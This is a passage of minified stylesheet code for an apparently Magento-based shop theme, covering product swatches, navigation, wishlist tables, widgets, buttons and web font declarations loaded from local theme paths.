54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Meadows/base/en_GB/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#031D44;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#031D44}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#FFF}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{background-color:#CFDBD5;border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#031D44}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#031D44}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#000;text-decoration:none}.my-credit-cards .action.delete:hover{color:#000;text-decoration:underline}.my-credit-cards .action.delete:active{color:#031D44;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#000;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#000;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#031D44;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Regular;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Bold;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Inter;src:url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Roboto-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Times New Roman Italic';src:url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.product-item-name>a:hover{text-decoration:none}.nav-toggle{display:block;height:18px;left:unset;right:12px;top:17px;width:20px}.nav-toggle::before{content:none}.navigation,.nav-sections{background:#fff}.panel.header .links{display:block}.action.primary,.action-primary{background-color:#031D44;border-color:#031D44;padding:9px 15px;transition:background-color .3s,color .3s,outline .3s}.action.primary:hover,.action-primary:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.action.primary:active,.action-primary:active,.action.primary:focus,.action-primary:focus{background-color:#031D44;border-color:#031D44}.product-item-actions .actions-primary{display:block}.breadcrumbs .items>li{vertical-align:auto}.breadcrumbs a{font-size:14px}.breadcrumbs a:visited,.breadcrumbs a:hover{color:#000}.breadcrumbs strong{color:#031D44;font:400 16px Montserrat-Italic,sans-serif}.breadcrumbs .item:not(:last-child)::after{content:'';height:13px;width:8px}.underscore{text-decoration:underline}.marging-30-0{margin:3rem 0}.table-th-td-border th,.table-th-td-border 